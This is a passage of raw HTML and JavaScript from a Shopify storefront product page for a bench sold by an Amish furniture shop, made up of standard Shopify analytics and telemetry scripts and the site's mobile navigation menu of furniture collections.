[{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Heartland-Amish","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"heartland-amish.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/heartlandamish.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":0.0,"currencyCode":"USD"},"product":{"title":"Royal Mission Bench","vendor":"A \u0026 J Woodworking","id":"7975190987029","untranslatedTitle":"Royal Mission Bench","url":"\/products\/royal-mission-bench","type":"Benches"},"id":"43677848600853","image":{"src":"\/\/heartlandamish.com\/cdn\/shop\/products\/RoyalMissionBench_AJW6148-12.jpg?v=1666908346"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://heartlandamish.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"66596798741","storefrontBaseUrl":"https:\/\/heartlandamish.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":0.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Royal Mission Bench\",\"vendor\":\"A \u0026 J Woodworking\",\"id\":\"7975190987029\",\"untranslatedTitle\":\"Royal Mission Bench\",\"url\":\"\/products\/royal-mission-bench\",\"type\":\"Benches\"},\"id\":\"43677848600853\",\"image\":{\"src\":\"\/\/heartlandamish.com\/cdn\/shop\/products\/RoyalMissionBench_AJW6148-12.jpg?v=1666908346\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7975190987029,"gid":"gid:\/\/shopify\/Product\/7975190987029","vendor":"A \u0026 J Woodworking","type":"Benches","handle":"royal-mission-bench","variants":[{"id":43677848600853,"price":0,"name":"Royal Mission Bench","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7975190987029,"requestId":"740ba51b-62c1-4931-a00b-0ed379abbbfd-1768994945"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 66596798741,
      theme_id: 145949032725,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//heartlandamish.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//heartlandamish.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//heartlandamish.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":66596798741,"isMerchantRequest":null,"themeId":145949032725,"themeCityHash":"8005324470285852559","contentLanguage":"en","currency":"USD","eventMetadataId":"cb313605-facf-45de-bd29-39fe03d30408"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7975190987029,"requestId":"740ba51b-62c1-4931-a00b-0ed379abbbfd-1768994945","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43677848600853,"productId":7975190987029,"productGid":"gid:\/\/shopify\/Product\/7975190987029","name":"Royal Mission Bench","price":"0.00","sku":"","brand":"A \u0026 J Woodworking","variant":null,"category":"Benches","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43677848600853,"productId":7975190987029,"productGid":"gid:\/\/shopify\/Product\/7975190987029","name":"Royal Mission Bench","price":"0.00","sku":"","brand":"A \u0026 J Woodworking","variant":null,"category":"Benches","nonInteraction":true,"remote":false,"referer":"https:\/\/heartlandamish.com\/products\/royal-mission-bench"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//heartlandamish.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://heartlandamish.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="66596798741"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="145949032725"
  data-theme-name="Debut"
  data-theme-version="1.1.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://heartlandamish.com/api/collect"
></script>
</head>



  <div id="shopify-section-header" class="shopify-section">
  <style>
    .notification-bar {
      background-color: #060707;
    }

    .notification-bar__message {
      color: #ffffff;
    }
  </style>


<div data-section-id="header" data-section-type="header-section">
  <nav class="mobile-nav-wrapper medium-up--hide" role="navigation">
    <ul id="MobileNav" class="mobile-nav">
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/" class="mobile-nav__link">
              Home
            </a>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="living" data-level="1">
              Living
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>

                <span class="icon__fallback-text">expand</span>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="living" data-level="2">
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>

                      <span class="icon__fallback-text">collapse</span>
                    </button>
                  </div>
                  <a href="/collections/living-room" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                    Living
                  </a>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/chairs" class="mobile-nav__sublist-link">
                    Chairs
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/rockers-gliders-recliners" class="mobile-nav__sublist-link">
                    Rockers, Gliders &amp; Recliners
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/sofa-loveseat" class="mobile-nav__sublist-link">
                    Sofa/Loveseats
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/end-tables" class="mobile-nav__sublist-link">
                    End Tables
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/sofa-tables" class="mobile-nav__sublist-link">
                    Sofa Tables
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/curio-cabinets" class="mobile-nav__sublist-link">
                    Curio Cabinets
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/entertainment-1" class="mobile-nav__sublist-link">
                    Entertainment
                  </a>
                </li>
              
                <li class="mobile-nav__item">
                  <a href="/collections/ottomans" class="mobile-nav__sublist-link">
                    Ottomans
                  </a>
                </li>
              

            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="dining" data-level="1">
              Dining
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>

                <span class="icon__fallback-text">expand</span>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="dining" data-level="2">
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>

                      <span class="icon__fallback-text">collapse</span>
                    </button>
                  </div>
                  <a href="/collections/dining-kitchen" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                    Dining
                  </a>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/dining-tables" class="mobile-nav__sublist-link">
                    Dining Tables
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/dining-chairs" class="mobile-nav__sublist-link">
                    Dining Chairs
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/dining-benches" class="mobile-nav__sublist-link">
                    Dining Benches
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/pub-tables" class="mobile-nav__sublist-link">
                    Pub Tables
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/barstools" class="mobile-nav__sublist-link">
                    Barstools
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/dining-nook-1" class="mobile-nav__sublist-link">
                    Dining Nook
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/buffet-sideboards-1" class="mobile-nav__sublist-link">
                    Buffet/Sideboards
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/hutches" class="mobile-nav__sublist-link">
                    Hutches
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/cupboards-pantries-pie-safes" class="mobile-nav__sublist-link">
                    Cupboards/Pantries/Pie Safes
                  </a>
                </li>
              
                <li class="mobile-nav__item">
                  <a href="/collections/wine-cabinets" class="mobile-nav__sublist-link">
                    Wine Cabinets
                  </a>
                </li>
              

            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="bedroom" data-level="1">
              Bedroom
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>

                <span class="icon__fallback-text">expand</span>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="bedroom" data-level="2">
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>

                      <span class="icon__fallback-text">collapse</span>
                    </button>
                  </div>
                  <a href="/collections/bedroom-collections" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                    Bedroom
                  </a>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/bedroom-collections" class="mobile-nav__sublist-link">
                    Bedroom Collections
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/beds" class="mobile-nav__sublist-link">
                    Beds
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/nightstands" class="mobile-nav__sublist-link">
                    Nightstands
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/dressers" class="mobile-nav__sublist-link">
                    Dressers
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/chests" class="mobile-nav__sublist-link">
                    Chests
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/armoires" class="mobile-nav__sublist-link">
                    Armoires
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/jewelry-armoire-1" class="mobile-nav__sublist-link">
                    Jewelry Armoire
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/vanities" class="mobile-nav__sublist-link">
                    Vanities
                  </a>
                </li>
              
                <li class="mobile-nav__item">
                  <a href="/collections/cheval-mirrors" class="mobile-nav__sublist-link">
                    Cheval Mirrors
                  </a>
                </li>
              

            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="outdoor" data-level="1">
              Outdoor
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>

                <span class="icon__fallback-text">expand</span>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="outdoor" data-level="2">
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>

                      <span class="icon__fallback-text">collapse</span>
                    </button>
                  </div>
                  <a href="/collections/outdoor-1" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                    Outdoor
                  </a>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/outdoor-accessories" class="mobile-nav__sublist-link">
                    Accessories
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/arbors-a-frames" class="mobile-nav__sublist-link">
                    Arbors + A-Frames
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/bar-buffet" class="mobile-nav__sublist-link">
                    Bar + Buffet
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/bristol-collection" class="mobile-nav__sublist-link">
                    Bristol Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/casual-back-rocker" class="mobile-nav__sublist-link">
                    Casual Back + Rocker
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/classic-terrace-collection" class="mobile-nav__sublist-link">
                    Classic Terrace Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/comfo-back-collection" class="mobile-nav__sublist-link">
                    Comfo Back Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/cozi-back-collection" class="mobile-nav__sublist-link">
                    Cozi Back Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/donoma-fire-collection" class="mobile-nav__sublist-link">
                    Donoma Fire Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/garden-classic-collection" class="mobile-nav__sublist-link">
                    Garden Classic Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/harbor-collection" class="mobile-nav__sublist-link">
                    Harbor Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/hartley-collection" class="mobile-nav__sublist-link">
                    Hartley Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/holland-collection" class="mobile-nav__sublist-link">
                    Holland Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/homestead-collection" class="mobile-nav__sublist-link">
                    Homestead Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/kids-collection" class="mobile-nav__sublist-link">
                    Kids Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/kinsley-collection" class="mobile-nav__sublist-link">
                    Kinsley Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/mayhew-collection" class="mobile-nav__sublist-link">
                    Mayhew Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/nordic-collection" class="mobile-nav__sublist-link">
                    Nordic Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/outdoor-chairs" class="mobile-nav__sublist-link">
                    Outdoor Chairs
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/outdoor-cushion-seating" class="mobile-nav__sublist-link">
                    Outdoor Cushion Seating
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/outdoor-tables-1" class="mobile-nav__sublist-link">
                    Outdoor Tables
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/picnic-tables-benches" class="mobile-nav__sublist-link">
                    Picnic Tables + Benches
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/outdoor-swings" class="mobile-nav__sublist-link">
                    Swings
                  </a>
                </li>
              
                <li class="mobile-nav__item">
                  <a href="/collections/vida-collection" class="mobile-nav__sublist-link">
                    Vida Collection
                  </a>
                </li>
              

            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="office" data-level="1">
              Office
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>

                <span class="icon__fallback-text">expand</span>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="office" data-level="2">
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>

                      <span class="icon__fallback-text">collapse</span>
                    </button>
                  </div>
                  <a href="/collections/office" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                    Office
                  </a>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/bookcase" class="mobile-nav__sublist-link">
                    Bookcase
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/desk" class="mobile-nav__sublist-link">
                    Desk
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/desk-chair" class="mobile-nav__sublist-link">
                    Desk Chairs
                  </a>
                </li>
              
                <li class="mobile-nav__item">
                  <a href="/collections/file-cabinet" class="mobile-nav__sublist-link">
                    File Cabinet
                  </a>
                </li>
              

            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/collections/children-1" class="mobile-nav__link">
              Children
            </a>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="specialty-items" data-level="1">
              Specialty Items
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>

                <span class="icon__fallback-text">expand</span>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="specialty-items" data-level="2">
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>

                      <span class="icon__fallback-text">collapse</span>
                    </button>
                  </div>
                  <a href="/collections/specialty-items" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                    Specialty Items
                  </a>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/benches" class="mobile-nav__sublist-link">
                    Benches
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/hall-seats" class="mobile-nav__sublist-link">
                    Hall Seats
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/specialty-items" class="mobile-nav__sublist-link">
                    Specialty Items
                  </a>
                </li>
              
                <li class="mobile-nav__item">
                  <a href="/collections/trunks-hope-chests-1" class="mobile-nav__sublist-link">
                    Trunks/Hope Chests
                  </a>
                </li>
              

            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/pages/wood-and-stains" class="mobile-nav__link">
              Woods and Stains
            </a>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/pages/faq" class="mobile-nav__link">
              FAQ
            </a>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/pages/contact" class="mobile-nav__link">
              828-684-7400
            </a>
          
        </li>
      
<li class="mobile-nav__item">
          
            <a href="/pages/shipping-and-delivery" class="mobile-nav__link">
              Delivery
            </a>
          
        </li>
      
    </ul>
  </nav>

  
    <div class="notification-bar">
      
        
          <span class="notification-bar__message">Amazing Old World Craftsmanship, Fresh New Styles for Today&#39;s Living</span>
        
      
    </div>
  

  <header class="site-header border-bottom logo--left" role="banner">
    <div class="grid grid--no-gutters grid--table">
      

      

      <div class="grid__item small--one-half medium-up--one-quarter logo-align--left">
        
        
          <div class="h2 site-header__logo" itemscope itemtype="http://schema.org/Organization">
        
          
            <a href="/" itemprop="url" class="site-header__logo-image">
              
              <img src="//heartlandamish.com/cdn/shop/files/Heartland_Logo_-_Cropped_200x.jpg?v=1680183082"
                   srcset="//heartlandamish.com/cdn/shop/files/Heartland_Logo_-_Cropped_200x.jpg?v=1680183082 1x, //heartlandamish.com/cdn/shop/files/Heartland_Logo_-_Cropped_200x@2x.jpg?v=1680183082 2x"
